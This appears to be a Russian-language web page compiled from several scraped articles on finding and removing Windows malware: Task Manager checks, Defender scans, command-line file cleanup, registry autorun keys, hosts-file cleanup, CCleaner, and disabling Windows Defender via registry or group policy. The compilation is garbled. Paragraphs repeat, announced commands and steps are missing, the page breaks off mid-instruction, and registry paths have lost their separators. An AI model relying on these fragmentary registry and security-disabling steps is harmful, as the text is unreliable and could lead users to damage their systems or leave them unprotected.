Таким образом, мы проверили и почистили реестр компьютера от вирусов (баннеров, казино вулкан, маил), в том числе и от тех, которые размножают записи.

Для полноценной защиты пк, рекомендую использовать комплексные антивирусы. О их преимуществах было рассказано в предыдущей статье.

Для того, чтобы обезопасить свое устройство, независимо от того, что это пк, ноутбук, нетбук или обычный смартфон — лазия по всемирной паутине, скачивайте ПО только с оф.сайтов, а не с файлообменников или откуда либо еще.

Источник

4 способа поиска вирусов без покупки антивирусного ПО

Всегда следует устанавливать лучшую антивирусную программу. Но знаете ли вы, что вы можете сканировать свой компьютер на вирусы без использования стороннего антивирусного программного обеспечения?

Держите эти методы в своем арсенале безопасности. В 2002 г. было известно 60 000 компьютерных вирусов, сетевых червей, троянов и другого вредоносного ПО. Тенденции указывают что по состоянию на март 2020 года общее количество обнаружений новых вредоносных программ во всем мире составило 677,66 млн программ.

Эти проактивные методы могут стать второй линией защиты. Прежде чем мы начнем, полезно понять симптомы зараженного ПК, чтобы вы могли сразу понять, когда безопасность вашей системы находится под угрозой.

Симптомы зараженного ПК

Компьютерный вирус, как и вирус обычного гриппа, очень заразен и мешает даже самым простым компьютерным задачам. Он повреждает программы, стирает системные файлы и снижает производительность вашей системы.

Не всегда легко определить наличие вредоносного ПО на ПК, потому что отказ оборудования и несовместимость системы также могут вызывать одни и те же проблемы. Однако обратите внимание на эти сигналы тревоги и немедленно просканируйте свою систему.

Низкая производительность системы

Частые сбои приложений

Необычные сообщения об ошибках

Браузер часто зависает

Система перезагружается сама

Посадка на страницы, на которые вы не переходили

Доступ к файлам и программам заблокирован

Связанный: Признаки заражения вашего Mac вирусом (и как это проверить)

Киберпреступники и хакеры достаточно умны, чтобы скрывать свои вредоносные коды, когда они действуют на вашем компьютере. Современное вредоносное ПО может уклониться от обнаружения антивирусом и проникнуть на ваш компьютер, не проявляя ни одного из вышеупомянутых признаков. Единственный способ определить, заражен ли ваш компьютер, — это просканировать его и удалить вирус вручную, используя следующие методы.

1. Найдите необычную активность в диспетчере задач.

Диспетчер задач Windows предоставляет подробную информацию обо всех процессах и программах, запущенных на вашем компьютере. Вы можете использовать эту функцию для поиска любых необычных действий, потребляющих ваши системные ресурсы. Откройте диспетчер задач и проверьте системные процессы.

Введите Диспетчер задач в меню «Пуск» или просто нажмите Ctrl + Shift + Esc. Кроме того, вы можете нажать Ctrl + Alt + Del и выбрать «Диспетчер задач» в новом окне.

Щелкните вкладку «Процессы», чтобы просмотреть всю активность системы.

Если вы видите меньший список, нажмите «Подробнее», чтобы увидеть обширный список процессов.

Анализируйте процессы и ищите подозрительную активность.

Щелкните подозрительную активность правой кнопкой мыши и выберите «Завершить задачу».

Компьютерный вирус или вредоносная программа часто используют большой объем памяти, ЦП и дисковых ресурсов. Обычно они носят странные имена, но они также могут выдавать себя за легитимные файлы, чтобы избежать обнаружения. Если у вас есть подозрения по поводу процесса, просто щелкните его правой кнопкой мыши и выберите «Поиск в Интернете», чтобы найти более подробную информацию о программе.

2. Используйте встроенный Защитник Windows.

Windows 10 поставляется со встроенным приложением безопасности Windows, которое постоянно сканирует ваш компьютер на наличие вирусов и вредоносных программ. Однако вы также можете выполнять сканирование на наличие вредоносных программ вручную с помощью приложения. Вот пошаговый процесс того, как вы можете его использовать.

Откройте меню «Пуск» и выберите «Настройки».

Нажмите «Обновление и безопасность», а затем выберите в меню «Безопасность Windows».

Среди множества областей защиты щелкните Защита от вирусов и угроз, чтобы открыть окно сканирования.

Щелкните Параметры сканирования, чтобы просмотреть три варианта, включая быстрое сканирование, полное сканирование и выборочное сканирование.

Выберите нужный вариант и коснитесь «Сканировать сейчас», чтобы запустить сканирование вручную.

Защитник безопасности Windows просканирует ваш компьютер на наличие вредоносных программ и вернет сведения о сканировании. Интегрированный инструмент также позволяет вам принимать меры против угроз. Вы можете удалить, восстановить, заблокировать или поместить в карантин угрозу с помощью Защитника Windows.

3. Используйте командную строку

Поскольку большинство вирусов и вредоносных программ скрываются на дисках, вы можете использовать командную строку, чтобы выявить скрытые атрибуты файла, а затем удалить его. Вот как вы можете удалить вирусы из вашей системы с помощью CMD.

В меню «Пуск» Windows 10 введите cmd.

Щелкните правой кнопкой мыши командную строку и выберите Запуск от имени администратора.

Перейдите к зараженному разделу или диску с помощью символа «X:». Замените X на зараженный диск.

Введите команду dir, чтобы увидеть все файлы каталогов и подкаталоги на назначенном диске.

Теперь поищите подозрительные файлы с именами, содержащими такие слова, как «автозапуск» и расширение «.inf». Используйте команду Удалить, чтобы удалить вирус, как показано ниже:

del имя зараженного файла

В команде attrib h представляет скрытый атрибут файла, r показывает атрибут «только для чтения», а s изменяет файлы из пользовательских файлов в системные файлы. / S расширяет поиск по всему пути, включая подпапки, а / d включает все папки процессов в поиск.

Очень важно осторожно использовать CMD, потому что неправильное использование может повредить важные системные файлы.

4. Отредактируйте реестр Windows.

Реестр Windows — это база данных, в которой хранятся параметры конфигурации системного оборудования и программного обеспечения. Он также позволяет вручную удалить вирус с вашего компьютера. Однако вам необходимо идентифицировать вирус, прежде чем вы сможете удалить его из реестра.

Это технический процесс, требующий некоторого знакомства с реестром Windows. Поэтому мы советуем вам попробовать этот метод только тогда, когда вы полностью уверены в идентичности вируса.

Связано: Что такое реестр Windows и как его редактировать?

Вот как вы используете реестр Windows для удаления вируса.

Введите Regedit в меню «Пуск» или в окне «Выполнить».

Щелкните Реестр Windows, чтобы войти в Реестр.

Перейдите к HKEY_LOCAL_MACHINE, поскольку именно там вредоносные программы обычно устанавливаются в системе.

Теперь найдите подозрительный файл в реестре в разделе:

Программное обеспечение / Microsoft / Windows / CurrentVersion

Найдите незнакомую программу или файл с непонятным именем и выполните поиск в Интернете, чтобы убедиться, что это вредоносная программа.

Щелкните правой кнопкой мыши подтвержденную запись и удалите ее из реестра Windows.

При удалении вируса из реестра Windows рекомендуется создавать резервные копии важных файлов и программ. Вы также можете использовать программное обеспечение для восстановления данных в чрезвычайной ситуации, но убедитесь, что до нее не дошло.

Защитите свой компьютер от посторонних глаз

Независимо от того, насколько вы осторожны, вы не можете полностью устранить угрозу компьютерных вирусов. Используйте эти методы, чтобы противостоять угрозам вредоносного ПО и защитить свои ценные данные от посторонних глаз.

А если вышеперечисленных методов недостаточно, есть много других антивирусных инструментов, которые еще больше укрепят защиту вашего ПК.

Источник

Как найти вирус в реестре windows 10

В реестре хранятся вирусы — чистим его!

Доброго времени суток, друзья. Я вот много пишу о борьбе с разными вредоносными программами, которые блокируют запуск системы, замедляют работу компьютера, отображают рекламу в браузерах. Но удаление зараженных файлов и процессов – это лишь вершина айсберга. Необходимо выполнять более глубокое сканирование. Хотите узнать, как проверить реестр на вирусы? Данная статья полностью посвящена этой теме.

Что такое реестр?

Это своего рода база данных, которая содержит массив атрибутов и значений, отвечающих за конфигурацию Windows и установленных приложений. Также, там храниться информация об учётных записях пользователей.



Когда Вы деинсталлируете софт, то в реестре остаются следы. В статье про оптимизацию работы ПК я писиал об этом. К примеру, после удаления графического редактора Photoshop я обнаружил немного «мусора»:



А после использования утилиты для поиска рекламных вирусов Anti-Malware (от Malwarebytes) было найдено множество ключей, которые пришлось почистить вручную:

Представьте, сколько подобного «хлама» может собраться за месяц, год. И всё это замедляет систему, потребляя ресурсы ПК.

А Вы не задумывались, почему компания Microsoft до сих пор не создала собственного инструмента для сканирования реестра на ошибки?

Хорошо, что есть доступ к утилите «regedit», где можно самостоятельно отыскать неиспользуемые записи и удалить их. Это также очень эффективный способ для выявления вирусов (точнее последствий их активности).

Вообще-то, реестр не может содержать трояны и прочие вредоносные скрипты, но в нём могут храниться измененные записи, влияющие на работоспособность системы. Вирусы могут влиять на автозагрузку, выполнение процессов и т.д. С этим нужно бороться, согласны?

С чего начать?

К реестру мы обязательно вернемся. Сначала я вкратце напомню, что следует делать при обнаружении «заразы». О симптомах и проявлениях читайте в этой статье.

Полное сканирование системы

Для этой цели подойдет разный защитный софт. Наилучшим образом себя проявляет KIS (Internet Security от Kaspersky Lab). Это комплексный инструмент, который я не хочу сейчас расхваливать. Его преимущества всем и так давно известны.

Если нет желания платить деньги за качественную проверку, то в качестве альтернативы советую скачать свеженькую версию Cure It! от Доктор Веб.



После запуска обязательно выберите все объекты сканирования:

Конечно же, данный способ не даёт 100%-ой гарантии успеха, но большинство угроз будут удалены. Останется только обезвредить их и перезапустить компьютер.

Автоматический поиск в реестре

Если после вышеупомянутых шагов (сканирования с помощью антивируса nod32 или любого другого подобного софта) поведение ПК всё еще остается загадочным, то следует выполнить очистку конфигурационной базы данных.

С этой задачей могут справиться разные приложения. Но если Вы не хотите устанавливать «прожорливые» комплексные утилиты, то достаточно будет скачать и запустить программу CCleaner.

Уже более пяти лет я использую именно это ПО из-за его простоты и удобства. Иногда тестирую другие продукты аналогичного типа, но в итоге возвращаюсь к данному оптимизатору.

Cкачать Ссleaner для Windows на русском >>>

Вот и всё. Реестр почищен. Ошибки устранены.

Ручная проверка

Даже самый лучший Касперский антивирус не способен устранять все последствия «жизнедеятельности» вирусов. Придётся немножко поработать руками и головой. Впереди – увлекательное путешествие в мир редактора реестра.

Эта программа запускается очень просто. Достаточно набрать в консоли «Выполнить» (Win + R) следующую команду:

Ответственность за дальнейшие действия лежит исключительно на Вас! Я подскажу универсальный способ, но каждая ситуация индивидуальна и требует особого подхода и повышенной внимательности!

Если в чем-то сомневаетесь, обязательно задавайте вопросы мне или ищите ответы через поисковые системы.



Я покажу пример проблемы, с которой пришлось столкнуться не так давно. Мне удалось устранить вирус, который запускался из папки Windows AppPatch с помощью файла «hsgpxjt.exe». Решить проблему помог Dr. Web, но после очередного запуска ПК на экране отобразилось окно ошибки.

Всё указывало на то, что в реестре (разделе автозагрузки) остались следы этого скрипта. Откровенно говоря, CCleaner не помог (увы, он тоже не всесилен). Что я сделал?

Возможно, Вам придется потратить больше времени, если вирус оставил множество следов. Но так будет надежнее.

Кстати, многие «умники» предлагают сервисы, которые способны проверять реестр на вирусы в режиме «онлайн». Отвечу, что это невозможно. Не верите? Можете прочесть мою статью об утилитах для сканирования ПК через интернет. Там много интересного и полезного.

На этом извольте откланяться. Все вопросы и пожелания можете писать в комментариях. Я не обещаю поддержку 24/7, но обязательно отвечу всем оперативно и, по существу.

С уважением, Виктор

Разбираемся в Windows 10 с вирусами

Microsoft приложили максимум усилий, чтобы сделать Windows 10 самой безопасной операционной системой среди всего ряда оконных ОС. Одним из первых шагов к этому был брандмауэр, который появился еще в XP. C выходом Виндовс 8 разработчики внедрили в саму операционную систему антивирусную программу, которая с легкостью обнаруживает вирусы и препятствует заражению компьютера. Сегодня рассмотрим, каким образом в Windows 10 реализована защита от вирусов.

Защита Виндовс

Известны три распространённых пути, по которым вирусы попадают на компьютер:

Особенностями защитника являются:



Для проверки работоспособности встроенного в Windows 10 антивируса необходимо выполнить следующие операции.



Вызываем «Параметры» посредством «Win+I» и идем в последний пункт «Обновление, безопасность».



В подразделе «Защитник Windows» смотрим его состояние. Если ничего не изменяли, ползунок будет переключен в положение «Вкл.».

Для запуска антивирусного приложения листаем список настроек вниз и жмем по ссылке «Использовать Защитник…».

Вскоре откроется окно приложения на домашней вкладке, где содержатся основные сведения: статус или состояние, версия продукта и время последнего сканирования. Здесь же, правее, расположен фрейм, отвечающий за проверку системы:

Посмотрите ещё: Как зарезервировать себе Windows 10



Выбираем последний вариант и жмем «Проверить сейчас». При помощи флажков отмечаем диски и каталоги, которые могут содержать вредоносное ПО и потенциально зараженные файлы.

По завершению проверки на вирусы ее результаты отобразятся в отдельной форме главного окна программы.



Во вкладке «Обновить» можно загрузить актуальную редакцию утилиты, а «Журнал» содержит данные о найденных и устраненных угрозах.

Средство устранения вредоносных программ

Кроме антивируса и файрвола, Майкрософт разработали приложение для удаления вредоносного ПО в Виндовс 10. Его отличие состоит в том, что софт работает не постоянно, а запускается пользователем с целью проверить систему на вирусы и/или обезвредить их в случае наличия.

Средство обновляется каждый месяц, потому для следующего сканирования компьютера с Виндовс 10 обязательно загружайте новую версию программы.

При выборе последнего варианта необходимо указать объекты для проверки.

Отключаем Защитник Виндовс

Если не доверяете программам от Майкрософт, они не удовлетворяют ваши запросы, не нравятся или по ряду других причин хотите отключить их, данный раздел поможет сделать это несколькими путями.

Через «Параметры»

Посмотрите ещё: Запуск Windows 10 на слабом компьютере

Кроме защиты в реальном времени, приложение также отправляет Майкрософт массу информации о найденных угрозах, сканированных объектах.

При длительном отключении функции Windows 10 автоматически активирует защиту, поэтому с целью деактивации приложения на постоянной основе воспользуйтесь иными способами: через реестр и редактор групповых политик.

Через реестр

В Windows 10 практически все настройки хранятся в ее реестре. Потому изменить параметры защитника можно путем изменения значений соответствующих ключей.

Через редактор групповых политик

В целом, метод аналогичный предыдущему с тем лишь отличием, что значение ключа «DisableAntiSpyware» изменяется более понятным новичку образом.

После деактивации защитника обязательно установите антивирусную программу!

Включение Windows Defender осуществляется аналогичным с его отключением образом (в первом случае ставим «0» в качестве значения параметра, во втором – активируем пункт «Отключено»).

(Visited 6 650 times, 11 visits today)

Как легко избавиться от вирусов в реестре

Опубликовано: 2017-01-10 / Автор: Виктор Трунов

Для начала необходимо понять, что вирусов в реестре не бывает, но в нем может храниться запись, содержащая ссылку на сам исполняемый зараженный файл.

А это значит, что наш защитник не полностью справился со своей задачей и отыскал не все угрозы.

Итак, как же найти и удалить вирусы в реестре? Давайте разберем 4 основных способа и остановимся на каждом более подробно.

Dr.Web CureIT

В первую очередь необходимо провести полное сканирование системы с помощью бесплатного сканера от веба. Очень эффективное решение, проверен временем и никогда меня не подводил, находит и удаляет практически все, не требует установки, не конфликтен по отношению к установленным антивирусным программам.

Microsoft Malicious Software

Эффективный, бесплатный сканер от компании Microsoft. Можно использовать как дополнительное средство для очистки реестра. Установка не требуется, работает на Виндовс.

Дополнительно можно использовать и другие утилиты, о которых я писал ранее в этой статье.

Используйте любой софт и не переживайте за свою «купленную» лицензию, она не слетит!

Поиск с помощью программы

После деинсталляции программ в реестре остаются от них следы и время от времени необходимо проводить полную проверку системы, удалять неверные записи и исправлять ошибки. В этом нам поможет программа Ccleaner.

Работает как на Windows 10, так и на Xp. После выполнения не сложных действий, реестр будет очищен от угроз. Способ эффективен так же и при удалении вирусов в браузере.

Самостоятельная проверка

Ручная проверка – это еще один способ эффективного поиска и очистки системы от рекламных и прочих угроз. В идеале, для борьбы с вирусами, нужны хотя-бы минимальные знания системы. Но справиться можно и без них.

Помните, что Все действия необходимо проделывать с особой осторожностью, дабы не повредить работоспособность ОС.

Для применения всех внесенных правок, следует выполнить перезагрузку компьютера.

Таким образом, мы проверили и почистили реестр компьютера от вирусов (баннеров, казино вулкан, маил), в том числе и от тех, которые размножают записи.

Для полноценной защиты пк, рекомендую использовать комплексные антивирусы. О их преимуществах было рассказано в предыдущей статье.

Для того, чтобы обезопасить свое устройство, независимо от того, что это пк, ноутбук, нетбук или обычный смартфон — лазия по всемирной паутине, скачивайте ПО только с оф.сайтов, а не с файлообменников или откуда либо еще.

Еще несколько способов разобраны в этом видео

Как легко избавиться от вирусов в реестре

Как проверить компьютер Windows 10 на вирусы

В нижнем левом углу экрана откройте меню «Пуск». В открывшемся окне нажмите на вкладку или значок — Параметры.

Далее, на странице «Параметры» нажмите на вкладку — Обновление и безопасность.

Далее, на странице «Обновление и безопасность», слева в боковой панели, перейдите на вкладку — Защитник Windows. Вверху страницы нажмите на кнопку — Открыть Защитник Windows.

Далее, у вас откроется окно защитника. Обратите внимание, в окне должен отображаться зелёный цвет — это значит ваш компьютер защищён. Также должно быть включено:

— Защита в реальном времени.

— Определения вирусов и программ-шпионов.

— Быстрая. При быстром сканировании проверяются области наиболее вероятного заражения вредоносным программным обеспечением, включая вирусы, шпионские и нежелательные программы.

— Полная. При полном сканировании проверяются все файлы на жёстком диске и все выполняющиеся программы. В зависимости от системы такое сканирование может занять больше часа.

— Особая. Проверяются только выбранные вами расположения и файлы.

После запуска, у вас начнётся процесс проверки компьютера на наличие вирусов и шпионских программ. Дождитесь окончания процесса.

Далее, на вкладке «Обновить» вы можете проверить обновления защитника. Для защиты вашего компьютера определения вирусов и программ-шпионов автоматически обновляются.

Как проверить компьютер Windows 10 на вирусы обновлено: Май 28, 2017 автором: Илья Журавлёв

Где прячутся вирусы

При заражении компьютера вирусы поступают таким образом, чтобы при загрузке операционной системы они или их необходимая часть загружалась тоже. Для этого они вносят изменения в реестр Windows. В зависимости от продвинутости создателя вируса это может быть реализовано по-разному. Рассмотрим самые распространенные случаи:

1. В автозагрузке операционной системы

Проверить это можно с помощью команды msconfig, запущенной через меню Пуск — Выполнить

В столбце «Команда» не должно быть подозрительных элементов, например C:Program Filesnovirus.exe

Она позволяет только отображать и отключать ненужные программы из автозагрузки, для полного удаления следов необходимо почистить соответствующие ветки реестра (посмотреть в столбце «Расположение»).

Как msconfig можно использовать утилиту XPTweaker.

В разделе «Система» перейти на закладку «Загрузка системы», прокрутить скроллом немного вниз до заголовка «Автозагрузка». Также просмотреть внимательно список загружаемых вместе с операционной системой приложений и при необходимости удалить ненужные. Приложение удаляет информацию сразу и в реестре.

Внимание! Для того, чтобы случайно не удалить важный системный процесс Windows — уточните предварительно у компьютерных гуру или найдите ответ через поисковую систему Яндекс или Гугл о неизвестных вам загружаемых приложений, например RTHDCPL.EXE

Данный способ загрузки вируса — самый элементарный. Он легко обнаруживается, и удаляется.

2. Вместо проводника

В ветке HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon Параметр Shell (reg_sz) вместо значения «explorer.exe» заменяется вирусом на свой, например C:WINDOWSsystem32h6d8dn.exe или подобную хрень.

В ветке HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon Параметр Shell (reg_sz) вместо значения «explorer.exe» заменяется вирусом на свой, например C:WINDOWSsystem32h6d8dn.exe или подобную ерунду.

Исправить это с наименьшими потерями можно, загрузившись с загрузочного DVD или USB, проверить систему с помощью утилиты от Доктора Веба — launcher.exe. Но только в том случае, если в базе вирусов есть информация об этом вирусе.

Более действенный и быстрый способ — загрузившись с загрузочного диска запустить программу редактирования реестра с возможностью подключения к удаленному реестру. Для этого идеально подходит сборка ERD.

Нужно посмотреть запись в реестре по адресу HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon, исправить «ерунду» у записи параметра Shell (reg_sz) на «explorer.exe» и запомнить путь нахождения и имя файла вируса, чтобы удалить его вручную.

3. Вместе с userinit.exe или uihost.exe

В этом случае рабочий стол может отображаться и компьютер может вроде бы нормально работать, но могут быть заблокированы некоторые функции браузера по умолчанию или всех браузеров, невозможность отрыть сайты антивирусных программ и др.

Userinit.exe — программа, которая открывает Рабочий стол и активирует сетевые функции после запуска ОС. Находится он по адресу C:WINDOWSsystem32userinit.exe. Размер оригинального файла составляет 26,0 КБ (26 624 байт), на диске: 28,0 КБ (28 672 байт).

Некоторые вири могут изменить запись в реестре у трех параметров (у всех или только некоторых) Userinit, UIHost и Shell, расположенных по адресу:

Оригинальные параметры записи в реестре должны быть следующими

Вирус может прописать себя например так:

В данном примере файл gertinw.exe — это 100% вирус! Обязательно запомнить путь к зараженному файлу и удалить его!

После удаления нужно заменить userinit.exe, logonui.exe (находятся в C:WINDOWSsystem32) и explorer.exe (находится в C:WINDOWS) на аналогичные из дистрибутива ОС (найдете поиском), т.к. остатки червя могут находиться в файлах ключей.

Где находятся вирусы

После нужно проверить hosts (открыть любым тестовым редактором) на наличие запретов на известные сайты антивирусных программ: C:windowssystem32driversetchosts. Удалить все после строки 127.0.0.1 localhost

Также запрет на загрузку сайтов может быть прописан в реестре по следующим адресам:

HKEY_LOCAL_MACHINESYSTEMControlSet <номера 001 или 002>ServicesTcpipParameters PersistentRoutes

Удалить их содержимое полностью кроме строки «По умолчанию» с не присвоенным значением.

Источник

Доброго времени суток, друзья. Я вот много пишу о борьбе с разными вредоносными программами, которые блокируют запуск системы, замедляют работу компьютера, отображают рекламу в браузерах. Но удаление зараженных файлов и процессов – это лишь вершина айсберга. Необходимо выполнять более глубокое сканирование. Хотите узнать, как проверить реестр на вирусы? Данная статья полностью посвящена этой теме.

- Все методы обнаружения вирусов на компьютере

- Все способы входа в панель управления Windows

- Руководство по удалению вируса из vk

- Все методы очистки от вируса Recycler

Что такое реестр?

Это своего рода база данных, которая содержит массив атрибутов и значений, отвечающих за конфигурацию Windows и установленных приложений. Также, там храниться информация об учётных записях пользователей.

Когда Вы деинсталлируете софт, то в реестре остаются следы. В статье про оптимизацию работы ПК я писиал об этом. К примеру, после удаления графического редактора Photoshop я обнаружил немного «мусора»:

А после использования утилиты для поиска рекламных вирусов Anti-Malware (от Malwarebytes) было найдено множество ключей, которые пришлось почистить вручную:

Представьте, сколько подобного «хлама» может собраться за месяц, год. И всё это замедляет систему, потребляя ресурсы ПК.

А Вы не задумывались, почему компания Microsoft до сих пор не создала собственного инструмента для сканирования реестра на ошибки?

Хорошо, что есть доступ к утилите «regedit», где можно самостоятельно отыскать неиспользуемые записи и удалить их. Это также очень эффективный способ для выявления вирусов (точнее последствий их активности).

Вообще-то, реестр не может содержать трояны и прочие вредоносные скрипты, но в нём могут храниться измененные записи, влияющие на работоспособность системы. Вирусы могут влиять на автозагрузку, выполнение процессов и т.д. С этим нужно бороться, согласны?

С чего начать?

К реестру мы обязательно вернемся. Сначала я вкратце напомню, что следует делать при обнаружении «заразы». О симптомах и проявлениях читайте в этой статье.

Полное сканирование системы

Для этой цели подойдет разный защитный софт. Наилучшим образом себя проявляет KIS (Internet Security от Kaspersky Lab). Это комплексный инструмент, который я не хочу сейчас расхваливать. Его преимущества всем и так давно известны.

Если нет желания платить деньги за качественную проверку, то в качестве альтернативы советую скачать свеженькую версию Cure It! от Доктор Веб.

После запуска обязательно выберите все объекты сканирования:

Конечно же, данный способ не даёт 100%-ой гарантии успеха, но большинство угроз будут удалены. Останется только обезвредить их и перезапустить компьютер.

Автоматический поиск в реестре

Если после вышеупомянутых шагов (сканирования с помощью антивируса nod32 или любого другого подобного софта) поведение ПК всё еще остается загадочным, то следует выполнить очистку конфигурационной базы данных.

С этой задачей могут справиться разные приложения. Но если Вы не хотите устанавливать «прожорливые» комплексные утилиты, то достаточно будет скачать и запустить программу CCleaner.

Уже более пяти лет я использую именно это ПО из-за его простоты и удобства. Иногда тестирую другие продукты аналогичного типа, но в итоге возвращаюсь к данному оптимизатору.

- После открытия следует перейти во вкладку «Реестр» (слева), затем кликнуть по кнопке «Поиск…»:

- Отобразится список ошибок. У меня он оказался небольшим, так как проверку выполняю почти ежедневно. У Вас может быть несколько сотен пунктов, если ни разу не выполняли чистку.

- После нажатия на «Исправить…» появится окно с предложением создать резервную копию перед очисткой. Соглашаемся и указываем путь сохранения:

- Будет создан файл с расширением «reg», который, в случае возникновения ошибок после чистки, поможет восстановить удачную конфигурацию.

- Теперь выбираем пункт «Исправить отмеченные» в открывшемся окне:

Вот и всё. Реестр почищен. Ошибки устранены.

Ручная проверка

Даже самый лучший Касперский антивирус не способен устранять все последствия «жизнедеятельности» вирусов. Придётся немножко поработать руками и головой. Впереди – увлекательное путешествие в мир редактора реестра.

Эта программа запускается очень просто. Достаточно набрать в консоли «Выполнить» (Win + R) следующую команду:

Regedit

Ответственность за дальнейшие действия лежит исключительно на Вас! Я подскажу универсальный способ, но каждая ситуация индивидуальна и требует особого подхода и повышенной внимательности!

Если в чем-то сомневаетесь, обязательно задавайте вопросы мне или ищите ответы через поисковые системы.

Я покажу пример проблемы, с которой пришлось столкнуться не так давно. Мне удалось устранить вирус, который запускался из папки Windows AppPatch с помощью файла «hsgpxjt.exe». Решить проблему помог Dr. Web, но после очередного запуска ПК на экране отобразилось окно ошибки.

Всё указывало на то, что в реестре (разделе автозагрузки) остались следы этого скрипта. Откровенно говоря, CCleaner не помог (увы, он тоже не всесилен). Что я сделал?

- Перешел по пути:

